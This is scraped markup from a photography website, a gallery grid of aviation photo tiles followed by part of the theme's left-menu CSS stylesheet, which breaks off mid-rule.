</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5899.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5899.jpg" title="dave-potts-aviation-5899"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5899.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5937.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5937.jpg" title="dave-potts-aviation-5937"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5937.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6205.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6205.jpg" title="dave-potts-aviation-6205"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6205.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7569.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7569.jpg" title="dave-potts-aviation-7569"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7569.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6551.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6551.jpg" title="dave-potts-aviation-6551"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6551.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6599.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6599.jpg" title="dave-potts-aviation-6599"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6599.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-3864.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-3864.jpg" title="dave-potts-aviation-3864"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-3864.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6747.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6747.jpg" title="dave-potts-aviation-6747"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6747.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6987.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6987.jpg" title="dave-potts-aviation-6987"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6987.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7270.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7270.jpg" title="dave-potts-aviation-7270"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7270.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7426.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7426.jpg" title="dave-potts-aviation-7426"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7426.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4042.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4042.jpg" title="dave-potts-aviation-4042"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4042.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5011.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5011.jpg" title="dave-potts-aviation-5011"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5011.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1083.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1083.jpg" title="dave-potts-aviation-1083"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1083.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7487.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7487.jpg" title="dave-potts-aviation-7487"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7487.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-3787.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-3787.jpg" title="dave-potts-aviation-3787"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-3787.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-9347.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-9347.jpg" title="dave-potts-aviation-9347"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-9347.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4617.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4617.jpg" title="dave-potts-aviation-4617"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4617.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-9441.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-9441.jpg" title="dave-potts-aviation-9441"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-9441.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-2-2.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-2-2.jpg" title="dave-potts-aviation-2-2"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-2-2.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-2-3.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-2-3.jpg" title="dave-potts-aviation-2-3"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-2-3.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-2-4.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-2-4.jpg" title="dave-potts-aviation-2-4"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-2-4.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-2.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-2.jpg" title="dave-potts-aviation-2"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-2.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-0114.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-0114.jpg" title="dave-potts-aviation-0114"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-0114.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1082.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1082.jpg" title="dave-potts-aviation-1082"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1082.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1600.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1600.jpg" title="dave-potts-aviation-1600"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1600.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-9912.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-9912.jpg" title="dave-potts-aviation-9912"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-9912.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5185.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5185.jpg" title="dave-potts-aviation-5185"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5185.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7080.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7080.jpg" title="dave-potts-aviation-7080"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7080.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6317-1.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6317-1.jpg" title="dave-potts-aviation-6317"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6317-1.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div></div></div>

--- FILE ---
content_type: text/css
request_url: https://www.itsdave.co.uk/wp-content/themes/photography/css/menus/leftmenu.css
body_size: 1831
content:
.logo_container img
{
    height: auto;
}

.ppb_wrapper .one .rev_slider_wrapper.fullwidthbanner-container
{
    margin-left: 265px !important;
}

.slider_wrapper
{
	width: calc(100% - 265px);
	margin-left: 265px;
}

#page_caption .bg_frame_split
{
	display: none;
}

@media only screen and (min-width: 768px) {
	.header_style_wrapper
	{
		display: none;
	}
	.ppb_fullwidth_button { text-align: center; }
	.ppb_fullwidth_button h2.title { float: none; width: 100%; }
	.ppb_fullwidth_button .button { float: none; margin-top: 10px; }
	.footer_before_widget .footer_logo.logo_wrapper { margin-top: 0; }
	.one_half_bg:not(.nopadding) { padding: 40px !important; } 
	.above_top_bar {  z-index: 99; } 
	
	#page_content_wrapper, .ppb_wrapper, #page_caption, #page_caption.hasbg, .footer_photostream_wrapper, #imageFlow, .footer_bar, .portfolio_recent_link
	{ 
	    width: calc(100% - 265px) !important; 
	    margin-left: 265px !important; 
	    box-sizing: border-box; 
	    max-width: 100% !important; 
	    padding: 0; 
	}
	
	.standard_wrapper.single_portfolio
	{
		width: calc(100% - 265px) !important; 
		 margin-left: 265px !important;
	    box-sizing: border-box; 
	    max-width: 100% !important; 
	    padding: 0; 
	}
	
	.password_container
	{
		width: calc(100% - 265px) !important; 
	    margin-left: 265px !important; 
	}
	
	.mobile_menu_wrapper 
	{
		left: 0;
		width: 265px;
		-webkit-transform: translate(0px, 0px);
		-moz-transform: translate(0px, 0px);
		transform: translate(0px, 0px);
		overflow-y: scroll;
		-webkit-overflow-scrolling: touch;
		 padding: 30px;
	} 
	
	.mobile_main_nav li.menu-item-has-children > a:after
	{
		left: 225px;
	}
	
	.logo_container
	{
		display: block;
		height: auto;
		text-align: left;
	}
	
	#close_mobile_menu
	{
		display: none;
	}
	
	html[data-style=fullscreen] body .mobile_menu_wrapper .sidebar_wrapper
	{
		display: none;
	}
	
	html[data-style=fullscreen] body .mobile_menu_wrapper
	{
		  background-color: transparent !important;
		  background-image: linear-gradient(to right, rgba(0,0,0,0.4) 5%,rgba(0,0,0,0) 100%);
	}
	
	html[data-style=fullscreen] body .mobile_main_nav li a, html[data-style=fullscreen] body #sub_menu li a, html[data-style=fullscreen] body .mobile_menu_wrapper .sidebar_wrapper a, html[data-style=fullscreen] body .mobile_menu_wrapper .sidebar_wrapper
	{
		color: #fff !important;
	}
	
	.standard_wrapper { padding: 0 30px 0 30px !important; box-sizing: border-box; }
	
	html[data-menu=leftmenu] body #page_content_wrapper, html[data-menu=leftmenu] body .page_content_wrapper
	{
	    padding: 0 30px;
	}
	
	.mobile_menu_wrapper .page_content_wrapper
	{
		padding: 0 !important;
	}
	
	html[data-menu=leftmenu] body #page_content_wrapper.wide, html[data-menu=leftmenu] body .page_content_wrapper.wide, html[data-menu=leftmenu] body #page_content_wrapper.horizontal, html[data-menu=leftmenu] body .page_content_wrapper.horizontal
	{
	    padding: 0;
	}
	
	html[data-menu=leftmenu] body #page_caption.split, html[data-menu=leftmenu] body #page_caption.hasbg.split
	{
		width: 50% !important;
		width: calc(50% - 265px) !important;
		top: 0;
		margin-left: 265px !important;
	}
	
	#page_content_wrapper .inner #blog_grid_wrapper.sidebar_content { width: 70%; margin-right: 0; }
	
	html[data-menu=leftmenu] body #page_content_wrapper.split, html[data-menu=leftmenu] body .page_content_wrapper.split, html[data-menu=leftmenu] body #page_content_wrapper.split.wide, html[data-menu=leftmenu] body .page_content_wrapper.split.wide
	{
		width: 50% !important;
		top: 0;
	}
	
	html[data-menu=leftmenu] body #page_content_wrapper.split, html[data-menu=leftmenu] body .page_content_wrapper.split
	{
		padding-top: 30px;
		padding-bottom: 30px;
	}
	
	html[data-menu=leftmenu] body #page_content_wrapper.split.wide, html[data-menu=leftmenu] body .page_content_wrapper.wide
	{
		padding-top: 0;
		padding-bottom: 0;
	}
	
	.one_half .page_content_wrapper, .one_third .page_content_wrapper, .one_fourth .page_content_wrapper, .one_fifth .page_content_wrapper, .two_third .page_content_wrapper
	{
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	
	.one_half .standard_wrapper, .one_third .standard_wrapper, .one_fourth .standard_wrapper, .one_fifth .standard_wrapper, .two_third .standard_wrapper
	{
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	
	@media only screen and (min-width: 961px) 
	{
		.logo_wrapper { margin-top: 20px; display: block; }
